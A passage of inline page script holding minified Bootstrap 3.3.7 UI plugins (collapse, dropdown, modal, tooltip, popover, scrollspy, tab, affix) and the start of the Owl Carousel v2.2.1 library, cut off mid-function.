this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.7",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){document===a.target||this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue())return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.7",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.7",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){
this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return e<c&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(e+g<=a-d)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&e<=c?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
	</script>
	
	<script>
	    
	    /**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var 